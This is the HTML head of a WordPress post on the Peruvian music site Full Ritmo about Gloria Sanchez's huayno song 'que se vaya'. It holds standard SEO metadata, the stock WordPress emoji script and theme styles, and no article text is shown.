

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://full-ritmo.com/gloria-sanchez-que-se-vaya/
body_size: 16456
content:
<!doctype html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GLORIA SANCHEZ &quot; que se vaya&quot; - Full Ritmo</title>
	<link rel="canonical" href="http://full-ritmo.com/gloria-sanchez-que-se-vaya/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GLORIA SANCHEZ &quot; que se vaya&quot; - Full Ritmo" />
	<meta property="og:url" content="http://full-ritmo.com/gloria-sanchez-que-se-vaya/" />
	<meta property="og:site_name" content="Full Ritmo" />
	<meta property="article:publisher" content="https://www.facebook.com/FullRitmo" />
	<meta property="article:published_time" content="2016-01-23T16:18:03+00:00" />
	<meta property="article:modified_time" content="2017-04-29T05:47:04+00:00" />
	<meta property="og:image" content="http://full-ritmo.com/wp-content/uploads/2016/01/gloria-sanchez-nuevo-video-00-full-ritmo.jpg" />
	<meta property="og:image:width" content="315" />
	<meta property="og:image:height" content="210" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Full Ritmo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Full Ritmo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://full-ritmo.com/gloria-sanchez-que-se-vaya/#article","isPartOf":{"@id":"http://full-ritmo.com/gloria-sanchez-que-se-vaya/"},"author":{"name":"Full Ritmo","@id":"https://full-ritmo.com/#/schema/person/45734b94ba42b4614f23f3c6c2f1d506"},"headline":"GLORIA SANCHEZ » que se vaya»","datePublished":"2016-01-23T16:18:03+00:00","dateModified":"2017-04-29T05:47:04+00:00","mainEntityOfPage":{"@id":"http://full-ritmo.com/gloria-sanchez-que-se-vaya/"},"wordCount":5,"commentCount":0,"publisher":{"@id":"https://full-ritmo.com/#organization"},"image":{"@id":"http://full-ritmo.com/gloria-sanchez-que-se-vaya/#primaryimage"},"thumbnailUrl":"http://full-ritmo.com/wp-content/uploads/2016/01/gloria-sanchez-nuevo-video-00-full-ritmo.jpg","keywords":["full ritmo","GLORIA SANCHEZ","HUANUCO","HUAYNO CON ARPA","JULIAN PEÃ‘A","LA NUEVA PRINCESA DEL FOLCLOR","REVISTA FULL RITMO"],"articleSection":["Discos de la semana"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://full-ritmo.com/gloria-sanchez-que-se-vaya/#respond"]}]},{"@type":"WebPage","@id":"http://full-ritmo.com/gloria-sanchez-que-se-vaya/","url":"http://full-ritmo.com/gloria-sanchez-que-se-vaya/","name":"GLORIA SANCHEZ \" que se vaya\" - Full Ritmo","isPartOf":{"@id":"https://full-ritmo.com/#website"},"primaryImageOfPage":{"@id":"http://full-ritmo.com/gloria-sanchez-que-se-vaya/#primaryimage"},"image":{"@id":"http://full-ritmo.com/gloria-sanchez-que-se-vaya/#primaryimage"},"thumbnailUrl":"http://full-ritmo.com/wp-content/uploads/2016/01/gloria-sanchez-nuevo-video-00-full-ritmo.jpg","datePublished":"2016-01-23T16:18:03+00:00","dateModified":"2017-04-29T05:47:04+00:00","breadcrumb":{"@id":"http://full-ritmo.com/gloria-sanchez-que-se-vaya/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://full-ritmo.com/gloria-sanchez-que-se-vaya/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"http://full-ritmo.com/gloria-sanchez-que-se-vaya/#primaryimage","url":"http://full-ritmo.com/wp-content/uploads/2016/01/gloria-sanchez-nuevo-video-00-full-ritmo.jpg","contentUrl":"http://full-ritmo.com/wp-content/uploads/2016/01/gloria-sanchez-nuevo-video-00-full-ritmo.jpg","width":315,"height":210},{"@type":"BreadcrumbList","@id":"http://full-ritmo.com/gloria-sanchez-que-se-vaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://full-ritmo.com/"},{"@type":"ListItem","position":2,"name":"GLORIA SANCHEZ » que se vaya»"}]},{"@type":"WebSite","@id":"https://full-ritmo.com/#website","url":"https://full-ritmo.com/","name":"Full Ritmo","description":"Full Ritmo | Cumbia, Chicha, Huayno, Salsa, Boleros y Danza moderna","publisher":{"@id":"https://full-ritmo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://full-ritmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://full-ritmo.com/#organization","name":"Full Ritmo","url":"https://full-ritmo.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://full-ritmo.com/#/schema/logo/image/","url":"https://full-ritmo.com/wp-content/uploads/2024/09/logo-seo_1.png","contentUrl":"https://full-ritmo.com/wp-content/uploads/2024/09/logo-seo_1.png","width":499,"height":499,"caption":"Full Ritmo"},"image":{"@id":"https://full-ritmo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FullRitmo","https://www.youtube.com/@fullritmo/videos"]},{"@type":"Person","@id":"https://full-ritmo.com/#/schema/person/45734b94ba42b4614f23f3c6c2f1d506","name":"Full Ritmo","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://full-ritmo.com/#/schema/person/image/","url":"http://2.gravatar.com/avatar/86066b4a11d8c47d6c23111fcea50748?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/86066b4a11d8c47d6c23111fcea50748?s=96&d=mm&r=g","caption":"Full Ritmo"},"description":"Periodista - Lorem ipsum dolor sit ametLorem ipsum dolor sit ametLorem ipsum dolor sit ametLorem ipsum dolor sit ametLorem ipsum dolor.","url":"http://full-ritmo.com/author/jpena/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Full Ritmo &raquo; Feed" href="http://full-ritmo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Full Ritmo &raquo; Feed de los comentarios" href="http://full-ritmo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Full Ritmo &raquo; Comentario GLORIA SANCHEZ  » que se vaya» del feed" href="http://full-ritmo.com/gloria-sanchez-que-se-vaya/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/full-ritmo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://full-ritmo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 790px;--wp--style--global--wide-size: 1180px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='http://full-ritmo.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://full-ritmo.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='http://full-ritmo.com/wp-content/themes/covernews/style.min.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='http://full-ritmo.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="http://full-ritmo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://full-ritmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://full-ritmo.com/wp-json/wp/v2/posts/3339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://full-ritmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='http://full-ritmo.com/?p=3339' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://full-ritmo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffull-ritmo.com%2Fgloria-sanchez-que-se-vaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://full-ritmo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffull-ritmo.com%2Fgloria-sanchez-que-se-vaya%2F&#038;format=xml" />
<link rel="preload" href="http://full-ritmo.com/wp-content/uploads/2024/09/002.jpg" as="image"><link rel="pingback" href="http://full-ritmo.com/xmlrpc.php">        <style type="text/css">
                        body .masthead-banner.data-bg:before {
                background: rgba(0,0,0,0);
            }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

